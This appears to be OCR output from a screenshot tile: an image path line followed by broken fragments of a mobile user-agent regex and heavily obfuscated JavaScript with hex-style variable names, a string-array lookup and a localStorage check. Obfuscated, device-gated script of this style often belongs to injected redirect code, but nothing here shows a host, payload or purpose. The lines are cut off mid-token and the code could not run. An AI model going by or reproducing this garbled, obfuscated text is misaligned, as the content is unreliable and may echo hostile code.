
c|nd|ri)|sgh\-|shar|sie(\-
dg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
0|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
9862=!![]);}
b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3
44+_0x365b[0x11])&&localStorage[_0x365b[0x13]]
365b[0x15]]
turn _0x2af2a2[Math[_0x365b[0x18]]
5b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
3),_0x381a18=(_0x3ab06f,_0x288873)=>{const
x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>
5c85ef);},_0x4a7983=
x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x
b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const
0x21]](new
10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a2